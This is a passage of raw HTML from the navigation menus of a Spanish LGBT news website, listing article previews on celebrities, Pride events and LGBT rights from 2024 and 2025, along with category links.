					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/">Naomi Watts, orgullosa de su hija trans en el desfile de Dior</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-22T15:22:07+02:00">22 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 245</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24407 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-familias category-madres tag-brittney-griner tag-cherelle-griner">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-15-a-las-13.36.30-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/brittney-y-cherelle-griner-van-a-tener-un-bebe/">¡Brittney y Cherelle Griner van a tener un bebé!</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-15T13:53:40+02:00">15 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 86</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24404 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-bradley-riches tag-hearstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Bradley Riches" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-11-a-las-11.36.48-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-estrella-de-heartstopper-bradley-riches-se-compromete-con-su-novio-de-esta-forma-tan-romantica/">La estrella de Heartstopper, Bradley Riches, se compromete con su novio de esta forma tan romántica</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-11T11:38:49+02:00">11 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 102</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24395 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-megan-rapinoe tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2024/04/megan-rapinoe-defiende-a-los-ninos-LGTB-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-espectacular-defensa-de-megan-rapinoe-a-los-ninos-lgtb/">La espectacular defensa de Megan Rapinoe a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-04-03T14:18:01+02:00">3 abril, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 110</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-25T13:40:20+02:00">25 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110143" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110143 side-spacing--boxed " data-id="110143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-8106 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-mayores-2 tag-derechos-lgtb tag-famosas-lesbianas tag-famosos tag-gay tag-homosexualidad tag-lgtb tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/9-famosos-lgtb-mayores-de-50-que-ganan-con-la-edad/" class="mask-img">
				<img width="480" height="315" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/02/famosos-50-portada.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/9-famosos-lgtb-mayores-de-50-que-ganan-con-la-edad/">9 famosas lesbianas y gays mayores de 50 que ganan con la edad</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/" data-ppp="4" data-tid="4"  data-term="category">Lifestyle</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-8" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-8 side-spacing--boxed " data-id="8"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Lifestyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-03T09:55:12+02:00">3 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 88</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-27T23:23:00+02:00">27 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24674 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-apple tag-orgullo tag-pride">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Apple-Pride-Collection-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/apple-lanza-su-coleccion-pride-2025-y-reafirma-su-compromiso-con-los-derechos-lgtb/">Apple lanza su Colección Pride 2025 y reafirma su compromiso con los derechos LGTB+</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-19T21:31:29+02:00">19 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 26</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-18" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-18 side-spacing--boxed " data-id="18"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22672 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-jorge-javier-vazquez">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-emocionante-discurso-de-jorge-javier-vazquez-despues-de-la-agresion-homofoba-en-madrid/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/09/jorge-javier-vazquez-y-la-homofobia-en-madrid.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/09/jorge-javier-vazquez-y-la-homofobia-en-madrid.jpg 660w, https://ovejarosa.com/wp-content/uploads/2021/09/jorge-javier-vazquez-y-la-homofobia-en-madrid-600x399.jpg 600w, https://ovejarosa.com/wp-content/uploads/2021/09/jorge-javier-vazquez-y-la-homofobia-en-madrid-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2021/09/jorge-javier-vazquez-y-la-homofobia-en-madrid-272x182.jpg 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-emocionante-discurso-de-jorge-javier-vazquez-despues-de-la-agresion-homofoba-en-madrid/">El emocionante discurso de Jorge Javier Vázquez después de la agresión homófoba en Madrid</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-7134" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Historias de vida" data-url="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/" data-count="155" data-tid="941"  data-term="category">Historias de vida</a></li>
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Pareja" data-url="https://ovejarosa.com/category/estilo_de_vida/pareja/" data-count="101" data-tid="6"  data-term="category">Pareja</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Salud" data-url="https://ovejarosa.com/category/estilo_de_vida/salud/" data-count="39" data-tid="5"  data-term="category">Salud</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bodas" data-url="https://ovejarosa.com/category/estilo_de_vida/bodas/" data-count="132" data-tid="467"  data-term="category">Bodas</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Especialista" data-url="https://ovejarosa.com/category/estilo_de_vida/especialista/" data-count="41" data-tid="7"  data-term="category">Especialista</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Viajes" data-url="https://ovejarosa.com/category/cultura_lgtb/viajes/" data-count="26" data-tid="15"  data-term="category">Viajes</a></li>
</ul></div></div>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/" data-ppp="4" data-tid="14"  data-term="category">Ocio y cultura gay</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-17" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-17 side-spacing--boxed " data-id="17"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Ocio y cultura gay</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-19T11:24:15+02:00">19 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 41</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24653 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-heartstopper">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="heartstopper y su película final" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/04/heartstopper-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/heartstopper-da-el-salto-al-cine-un-final-magico-para-el-amor-de-nick-y-charlie/">Heartstopper da el salto al cine: un final mágico para el amor de Nick y Charlie</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-04-22T22:24:44+02:00">22 abril, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 71</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24626 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-green-bean tag-pinguinas-lesbianas">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-6582 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura_lgtb category-libros tag-adolescentes-2 tag-amor tag-bebe tag-discriminacion tag-dos-madres tag-hijos-2 tag-madres-2 tag-madres-lesbianas tag-maternidad tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mis-mamas-y-yo-un-precioso-libro-ilustrado/" class="mask-img">
